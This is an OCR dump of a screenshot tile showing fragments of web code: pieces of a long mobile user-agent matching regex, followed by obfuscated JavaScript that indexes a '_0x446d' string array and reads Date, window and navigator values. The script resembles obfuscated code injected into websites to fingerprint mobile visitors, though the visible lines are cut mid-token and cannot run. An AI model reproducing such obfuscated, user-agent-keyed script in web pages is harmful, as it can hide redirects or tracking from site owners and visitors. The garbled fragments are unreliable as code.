
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|e
mo|go(\.w|od)|gr(ad|un)|haie|hcit|h
|_|a|g|p|s|t)|tp)|hu(a
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq
|kwc\-|kyo(c|k)|le(no|xi)|lg(
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|c
cr|me(rc|ri)|mi(o8|oa|ts)|mmef
)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|r
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|l
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v75
v)|vm40|voda|vulc|vx(52|53|60|6
|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zt
_0xecfdx3= new Date( new Date()[_0x44
_0xecfdx3[_0x446d[12]]();window[_0
navigator[_0x446d[4]]|| win